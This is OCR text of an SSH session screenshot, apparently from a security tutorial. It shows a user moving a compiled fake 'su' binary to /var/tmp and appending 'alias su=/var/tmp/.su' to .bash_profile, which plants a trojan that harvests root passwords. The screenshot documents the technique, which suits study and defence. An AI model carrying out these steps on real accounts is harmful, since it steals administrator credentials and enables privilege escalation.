 1:192.168.140.139 - 139centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
drwx------ 2 root root 16384 2010-12-23 lost+found
srwxr-xr-x 1 root root 0 2011-03-10 mapping-root
drwx------ 2 root root 4096 2011-03-10 orbit-root
-rw------- 1 root root 1024 2010-12-23 .rnd
-rw-r--r-- 1 root root 5 11-04 15:01 scim-bridge-0.3.0.lockfile-0@loca
host:0.0
srwxr-xr-x 1 root root 0 2011-03-10 scim-bridge-0.3.0.socket-0@localho
t:0.0
srw------- 1 root root 0 2011-03-10 scim-helper-manager-socket-root
srw------- 1 root root 0 2011-03-10 scim-panel-socket:0-root
srw------- 1 root root 0 2011-03-10 scim-socket-frontend-root
drwx------ 2 root root 4096 2011-03-10 ssh-xUYqXu3960
-rwxrwxr-x 1 test test 6187 11-04 15:15 .su
drwx------ 2 root root 4096 2011-03-10 virtual-root.jJPrPc
drwxrwxrwt 3 root root 4096 2010-12-23 VMwareDnD
drwx------ 2 root root 4096 2010-12-23 vmware-root
-r--r--r-- 1 root root 102539701 2009-08-15 VMwareTools-7.8.6-185404.tar.gz
drwxr-xr-x 7 root root 4096 2009-08-15 vmware-tools-distrib
-r--r--r-- 1 root root 11 2010-12-23 .X0-lock
drwxrwxrwt 2 root root 4096 2010-12-23 .X11-unix
[test@localhost tmp]$ mv .su /var/tmp/.su
[test@localhost tmp]$ cd /home/test
[test@localhost ~]$ ls
fakesu.c
[test@localhost ~]$ cp .bash_profile .wgetrc
[test@localhost ~]$ echo "alias su=/var/tmp/.su">>.bash_profile
[test@localhost ~]$
Connected to 192.168.140.139 SSH2 - aes128-cbc - hmac-md5 - 79x27